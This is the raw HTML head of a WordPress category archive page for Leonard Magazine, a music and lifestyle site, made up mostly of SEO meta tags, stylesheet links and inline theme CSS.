

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leonardmagazine.com/category/featured/
body_size: 30982
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://leonardmagazine.com/xmlrpc.php" />
<meta property="og:description" content="Digital Magazine About Music, Business and Lifestyle &#8211; LEONARD" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>FEATURED Archives - Leonard Magazine</title>
	<meta name="description" content="LEONARD: Digital Magazine About Music, Business and Life" />
	<link rel="canonical" href="https://leonardmagazine.com/category/featured/" />
	<link rel="next" href="https://leonardmagazine.com/category/featured/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FEATURED Archives - Leonard Magazine" />
	<meta property="og:description" content="LEONARD: Digital Magazine About Music, Business and Life" />
	<meta property="og:url" content="https://leonardmagazine.com/category/featured/" />
	<meta property="og:site_name" content="Leonard Magazine" />
	<meta property="og:image" content="https://leonardmagazine.com/wp-content/uploads/2024/04/Gold-And-Grey-Modern-Decorative-Frame-Typography-Logo-1.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//app.convertful.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Leonard Magazine &raquo; Feed" href="https://leonardmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leonard Magazine &raquo; Comments Feed" href="https://leonardmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leonard Magazine &raquo; FEATURED Category Feed" href="https://leonardmagazine.com/category/featured/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://leonardmagazine.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://leonardmagazine.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tsvg-fonts-css' href='https://leonardmagazine.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://leonardmagazine.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' type='text/css' media='all' />
<link rel='stylesheet' id='wpyg_style-css' href='https://leonardmagazine.com/wp-content/plugins/wp-youtube-gallery/css/wpyg.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bigger-picture-css' href='https://leonardmagazine.com/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/css/bigger-picture.min.css?ver=3.25.2' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-css' href='https://leonardmagazine.com/wp-content/plugins/youtube-channel/assets/css/youtube-channel.min.css?ver=3.25.2' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://leonardmagazine.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #000000;
	}

#mvp-content-main p a,
.mvp-post-add-main p a {
	box-shadow: inset 0 -4px 0 #000000;
	}

#mvp-content-main p a:hover,
.mvp-post-add-main p a:hover {
	background: #000000;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #000000;
	}

#mvp-side-wrap a:hover {
	color: #000000;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #000000;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #000000;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #000000;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #000000;
	border-left: 1px solid #000000;
	border-bottom: 1px solid #000000;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #000000;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #000000;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #000000;
	}

.woocommerce span.onsale {
	background-color: #000000;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #000000 !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #ffffff;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #ffffff;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #c6c6c6;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #c6c6c6;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #ffffff;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #ffffff;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	}

	

	#mvp-leader-wrap {
		position: relative;
		}
	#mvp-site-main {
		margin-top: 0;
		}
	#mvp-leader-wrap {
		top: 0 !important;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://leonardmagazine.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://leonardmagazine.com/wp-content/themes/zox-news/font-awesome/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://leonardmagazine.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
